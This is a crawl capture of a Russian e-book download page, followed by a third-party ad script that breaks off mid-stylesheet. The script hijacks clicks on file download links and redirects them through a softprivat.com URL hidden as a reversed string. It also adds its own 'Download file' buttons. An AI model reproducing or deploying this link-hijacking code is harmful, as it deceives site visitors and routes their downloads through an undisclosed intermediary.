

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chitalkino.ru/argument-print/slova-dlya-dushi/
body_size: 21741
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

	<title>Книга "Слова для души" из жанра Тосты. Поздравления. Пожелания - скачать, читать онлайн</title>
	
	<meta name="description" content="Cкачать, читать онлайн Слова для души. Как часто в суете повседневной жизни мы забываем замечать все то прекрасное, что нас окружает... Мы заботимся о внешнем…">
	<meta name="keywords" content="скачать,бесплатно,онлайн,читать,Слова для души">
	
	<link rel="stylesheet" type="text/css" href="/css/index_book.css" media="all">
	<!-- jQuery -->
	<script src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>

	<script type="text/javascript" src="/jquery/dm-modal.js"></script>
	<!--
	<script>$(document).ready(function(){ if (screen.width < 1025){ $("#mirrortwoyes").show(); } });</script>
	<script>$(document).ready(function(){ if (screen.width > 1023){ $("#mirrortwo").show(); } });</script>
	-->

	
	

	
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body data-twttr-rendered="true">
	<!--Main Table-->
	<table id="MainTable" align="center" border="0" cellpadding="0" cellspacing="0" width="995">
		<tbody>
		<tr>
			<td>
				<table border="0" width="100%">
					<tbody>
						<tr>
		<td>
			<table>
				<tbody>
					
					<tr>
						<td>
							<div style="margin-top:10px; display:block; font-size:small; height:18px; text-align:left; margin-left:5px;"><h1></h1></div></td><td><div style=" margin-top:10px; font-size:13px; height:18px; text-align:left; margin-left:5px;"><a href="/index.php?do=register">Регистрация</a> | <a href="/index.php?do=lostpassword">Забыли пароль?</a> | <a href="/pravila.html">Правила</a></div>
						</td>
					</tr>
				</tbody>
			</table>
			<noindex>
				<div id="registr" >
				<form method="post" action="/index.php?do=login">
					<input type="text" class="edit" id="login" name="login_name"/>
					<input type="password" class="edit" id="password" name="login_password"/>
					<input type="submit" value="Войти" class="but1" name="login"/>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
				</div>
			</noindex>
		</td>
	</tr>
					</tbody>
				</table>
			</td>
		</tr>
		<tr>
			<td>
				
			</td>
		</tr>
		<tr>
			<td>
				
				<!--Header-->
				<table class="header" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody>
						<tr>
							<td rowspan="2" id="header_l" onclick="javascript:window.location='/'" title="Электронные книги скачать бесплатно." width="190">&nbsp;</td>
							<a href="/">
							<td id="" width="315"><a href="/"><img alt="Главная" src="/images/ruliter.png"></a></td></a><td align="right"></td>
							<!--Search Global--><td align="right" valign="center">
								
								
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.chitalkino.ru/search.php','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'chitalkino','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2190484,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#0066cc'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2190484"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

								
								<!--END Search Global END-->
								
							</td>
						</tr>
						<tr>
							<td colspan="3">
								<table border="0" width="100%"><tbody><tr><td align="right" valign="top">
									<!--Platforms-->
									<!--END Platforms END-->
									<table align="right" border="0" cellpadding="0" cellspacing="0" height="200" width="728">
										<tbody><tr>
											
											<td>
																						
																						</td>
											
										</tr>
										</tbody></table>
								</td>
								<td>
									<div class="pnl_top">&nbsp;</div>
								</td>
								</tr>
								</tbody></table>
							</td></tr></tbody></table>
							<!--END Header END-->
			</td>
		</tr>
		
		<tr>
			<td>
				<!--Body-->
				<table class="body" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tbody><tr>
						<td id="pnl_left" valign="top">
	<!--Panel Left-->
	<table class="panel_left" border="0" cellpadding="0" cellspacing="0" width="100%">
		<tbody><tr>
			<td id="panel_left_lt"></td>
			<td id="panel_left_t"></td>
			<td id="panel_left_rt"></td>
		</tr>
		<tr>
			<td colspan="3" id="panel_left_m" valign="top">
				<!--Panel Left Content-->
				
				<!--END Search By Device END-->
				
				<div class="categories">     
					<ul>
					</ul>
				</div>
				
				<!--Search By Categories-->
				
				
				
				
				<div class="category_title rounded">Разделы</div>
				<div class="categories" >
				<center>
				
				</center>
					<ul>
						<li id="selected_rounded">Художественная литература</li>
						<li id="sub"><a  href="/rossiyskiy-boevik/">Российский боевик</a></li>
						<li id="sub"><a  href="/triller/">Триллер</a></li>
						<li id="sub"><a  href="/sovremennyy-kriminalnyy-detektiv/">Современный криминальный детектив</a></li>
						<li id="sub"><a  href="/rossiyskaya-istoriko-priklyuchencheskaya-proza/">Российская историко-приключенческая проза</a></li>
						<li id="sub"><a  href="/istoricheskiy-lyubovnyy-roman/">Исторический любовный роман</a></li>
						<li id="sub"><a  href="/fantastika/">Фантастика</a></li>
						<li id="sub"><a  href="/kinoromany/">Кинороманы</a></li>
						
						<li id="selected_rounded">Детские сказки, мифы и басни</li>
						<li id="sub"><a  href="/basni/">Басни</a></li>
						<li id="sub"><a  href="/skazki/">Детские сказки</a></li>
						<li id="sub"><a  href="/russkie-narodnye-skazki/">Русские народные сказки</a></li>
						<li id="sub"><a  href="/skazki-v-stikhakh/">Сказки в стихах</a></li>
						
						<li id="selected_rounded">Тайны и таинственные явления</li>
						<li id="sub"><a  href="/tayny/">Тайны</a></li>
						<li id="sub"><a  href="/gadaniya/">Гадания</a></li>
						<li id="sub"><a  href="/tolkovanie-snov/">Толкование снов</a></li>
						<li id="sub"><a  href="/parapsikhologiya/">Парапсихология</a></li>
						
						<li id="selected_rounded">Бизнес</li>
						<li id="sub"><a  href="/elektronnaya-kommertsiya/">Электронная коммерция</a></li>
						<li id="sub"><a  href="/deloproizvodstvo/">Нормативные акты</a></li>
						<li id="sub"><a  href="/menedzhment/">Менеджмент</a></li>
						<li id="sub"><a  href="/reklama/">Реклама и PR</a></li>
						<li id="sub"><a  href="/finansy/">Финансы</a></li>
						<li id="sub"><a  href="/ekonomika/">Экономика</a></li>
						<li id="sub"><a  href="/predprinimatelstvo/">Предпринимательство, торговля</a></li>
						
						<li id="selected_rounded">Компьютерная литература</li>
						<li id="sub"><a  href="/internet/">Интернет</a></li>
						<li id="sub"><a  href="/osnovy-kompyuternoy-gramotnosti/">Основы компьютерной грамотности</a></li>
						<li id="sub"><a  href="/windows/">Windows и Office</a></li>
						<li id="sub"><a  href="/web-dizayn/">Web-дизайн. Web-мастеринг.</a></li>
						<li id="sub"><a  href="/web-servisy/">Web-сервисы</a></li>
						
						<li id="selected_rounded">Автотранспорт</li>
						<li id="sub"><a  href="/mototsikly/">Мотоциклы и мопеды</a></li>
						<li id="sub"><a  href="/avtobusy/">Автобусы, троллейбусы</a></li>
						<li id="sub"><a  href="/inostrannye-avtomobili/">Иностранные автомобили</a></li>
						<li id="sub"><a  href="/pravila-dorozhnogo-dvizheniya/">Правила дорожного движения</a></li>
						
						<li id="selected_rounded">Карты и атласы автодорог</li>
						<li id="sub"><a  href="/belorussiya/">Белоруссия</a></li>
						<li id="sub"><a  href="/rossiya/">Россия</a></li>
						<li id="sub"><a  href="/ukraina/">Украина</a></li>
						<li id="sub"><a  href="/strany-baltii/">Страны Балтии</a></li>
						<li id="sub"><a  href="/drugie-strany/">Другие страны</a></li>
						
						<li id="selected_rounded">Группа в ВК</li>
						<div style="margin-left: 12px;  margin-top: 7px;">
					
					
						<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>

						<!-- VK Widget -->
						<div id="vk_groups"></div>
						<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 2, width: "200", height: "420"}, 84394800);
						</script>
						
						</div>
						
						</ul>
					</div>
					
				</td>
			</tr>
			<tr>
				<td id="panel_left_lb"></td>
				<td id="panel_left_b"></td>
				<td id="panel_left_rb"></td>
			</tr>
		</tbody></table>
		
		
		
		
		
		
	</td>
	
	
	
	

	
						<td id="content" valign="top" itemscope="" itemtype="https://schema.org/Book">
							<!--Content-->
							<!--Navigation-->
							<div class="navigation">
							<a href="/">Главная</a> » <a href="/tosty/">Тосты. Поздравления. Пожелания</a> » Слова для души</div>
							<!--END Navigation END-->
							<table class="body_content" border="0" cellpadding="0" cellspacing="0" width="100%">
								<tbody><tr>
									<td id="body_content_lt"></td>
									<td colspan="2" id="body_content_t">&nbsp;</td>
								</tr>
								<tr>
									<td id="body_content_l">&nbsp;</td>
									<td id="body_content_m" valign="top">
										
										
										<div id="program_info_title" itemprop="name" >Слова для души</div>
										<table class="program" style="padding-bottom: 3px; padding-top: 3px;" border="0" cellpadding="0" cellspacing="0">
											<tbody>
												<tr>
													<td id="program_img" align="center">
														
														<img itemprop="image" src="/tosty/slova-dlya-dushi/slova-dlya-dushi.jpg" alt="Слова для души" title="Слова для души">													</td>
													<td id="info">
													<span id="program_info">Автор: <a itemprop="author" href="/goverdovskaya-i-b/">Говердовская И.Б.</a></span>    
													<span id="program_info">Жанр: <a itemprop="genre" href="/tosty/">Тосты. Поздравления. Пожелания</a></span>        
													<span id="program_info">Издательство: <a itemprop="bookEdition" href="/argument-print/">Аргумент Принт</a></span></span> 
													<span id="program_info">Год: <span itemprop="copyrightYear" class="date_value">2013</span></span>													</span><span id="program_info">Количество страниц: <span itemprop="numberOfPages" class="date_value">156</span></span>
													<span id="program_info">Формат:
														<span class="date_value">&nbsp;<strong itemprop="bookFormat">PDF</strong>&nbsp;(7.80 МБ)</span>                                     <br>
													</span>
													<span id="program_info">Дата загрузки: <span class="date_value">21 июня 2015<span itemprop="datePublished" style="display:none" >2014-12-30</span></span>
													<br>
													<br>
													
													
																										
																										
													
													<center>
													
													
													
													</center>					
													
													
												 
												<!-- 4books -->	
												
												
												 
													
													
													
													<center><div id="privatBut"></div></center>
													<br>
														<table border="0">
															<tbody>
															
															<tr>
																<td>
																	<span class="red" style="font-weight: bold;">Поделись <br>с друзьями!</span>
																</td>
																<td>
																	<script src="https://yastatic.net/share2/share.js"></script>
																	<div class="ya-share2" data-curtain data-size="s" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
																</td>
															</tr>
															</tbody>
														</table>
													</div>
													</div>
													</div>
													
													
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">&nbsp;
													<center >



													</center>
													<br />
													<div id="program_info_title">Аннотация</div>
																										
<div id="yandex_rtb_R-A-2377344-3"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2377344-3",
		"renderTo": "yandex_rtb_R-A-2377344-3"
	})
})
</script>
																										<p itemprop="about">Как часто в суете повседневной жизни мы забываем замечать все то прекрасное, что нас окружает... Мы заботимся о внешнем комфорте и забываем о душевном равновесии. Мы живем в стрессах и удивляемся, почему с ними все сложнее бороться. Ответ — в этой книге. Отличными антидепрессантами являются добрые, нежные, теплые слова, которые учат нас видеть прекрасное, проявлять человечность, ценить дружбу, дорожить любовью... «Слова для души» — это книга для отдыха и размышлений. В ней вы найдете лирические стихи, великолепные афоризмы, поучительные притчи, трогательные отрывки из прозы. Читайте и наслаждайтесь прекрасными мгновениями жизни!</p>
													
													
													
													
													<center>
														<a id="downloadBook" style="height: 50px; display: block; line-height: 50px; background-color: green; color: white; text-decoration: none; width: 250px; font-size: 20px; border-radius: 4px;"  href="/download/pdf/goverdovskaya-i-b--slova-dlya-dushi.pdf" >Скачать с нашего сайта</a>
													</center>
												</td>
											</tr>
											
											<tr>
												<td colspan="2" id="program_desc">
													<div id="program_info_title">Комментарии</div>
													
													<div id="berrors_komment" style="margin-top:15px; margin-right:5px; border-radius: 8px;">
														<div><br>Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикаци.</div>
													</div>
													
												</td>
											</tr>
											
										</tbody></table>
										<!-- END Program View END -->
										
										
								</td>
								<td id="right_panel" valign="top">
								</td>
								</tr>
								<tr>
									<td id="body_content_lb"></td>
									<td colspan="2" id="body_content_b">&nbsp;</td>
								</tr>
							</tbody></table>
							<!--END Content END-->
					</td>
					</tr>
				</tbody></table>
				<!--END Body END-->
				<div>
					<div id="popup_name" class="popup_block">
					<div style="position: relative;">
					
						
						
						<div>
							<div id="berrors" style="border-radius: 8px;">
								<div><br>Посетители, находящиеся в группе <b>Гости</b>, имеют ряд ограничений на скачивание книг.<br>После <a href="/index.php?do=register">регистрации</a> будут доступны все ссылки для скачивания, а также скрыта реклама на сайте.</div>
							</div>
						</div>
						
					</div>
				</div>
		</td>
		</tr>
		<tr>
			<td align="center" height="25" valign="bottom">
				<p><span class="warning">&nbsp;</span></p>
			</td>
		</tr>
		<tr>
			<td class="menu_main"></td>
		</tr>
		<tr>
			<td align="right" height="22" valign="middle"><span class="copyright">2011–2026</span></td>
		</tr>
	</tbody></table>
	<br>
	<noindex>

	
	
	<table class="counters" align="center" border="0" cellpadding="0" cellspacing="0" width="0">
		<tbody>
			<tr>
				<td>
					<!--LiveInternet counter-->
						<script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet: показано число просмотров за 24"+" часа, посетителей за 24 часа и за сегодня' "+"border='0' width='88' height='31'><\/a>")//</script>
					<!--/LiveInternet-->
				</td>
				<td>
					
					<!-- Yandex.Metrika counter -->
					<script type="text/javascript" >
					   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
					   m[i].l=1*new Date();
					   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
					   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
					   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

					   ym(27458940, "init", {
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true
					   });
					</script>
					<noscript><div><img src="https://mc.yandex.ru/watch/27458940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
					<!-- /Yandex.Metrika counter -->
					
				</td>
				<td>
					<!-- Rating@Mail.ru logo -->
					<a href="http://top.mail.ru/jump?from=2601651">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;t=479;l=1" 
					style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
					<!-- //Rating@Mail.ru logo -->
					
					<!-- Rating@Mail.ru counter -->
					<script type="text/javascript">
					var _tmr = _tmr || [];
					_tmr.push({id: "2601651", type: "pageView", start: (new Date()).getTime()});
					(function (d, w) {
					   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
					   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
					   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
					   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
					})(document, window);
					</script><noscript><div style="position:absolute;left:-10000px;">
					<img src="//top-fwz1.mail.ru/counter?id=2601651;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
					</div></noscript>
					<!-- //Rating@Mail.ru counter -->
				</td>
			</tr>
		</tbody>
	</table>
	
	
	<div>
		<center>
		
		</center>
	</div>
	
</noindex>




	
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-5",
				"type": "floorAd",
				"platform": "desktop"
			})
		})
		</script>
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-2377344-6",
				"type": "fullscreen",
				"platform": "desktop"
			})
		})
		</script>
	

	
	<script src="https://privatpps.com/privat.js?u=2&s=1"></script>
	<script src="https://privatpps.com/but.js?u=2&s=2"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/privat.js?u=2&s=1
body_size: 8014
content:


try {

    var privatObj = {

        dwnBtnStatus: "" == 1,

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "attachments/";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (!this.dwnBtnStatus) return;

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "1D3%kcilconF3%xwnMF2%ogF2%moc.tavirptfosF2%F2%A3%sptth=ufdc&02=emit&?xwnM/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 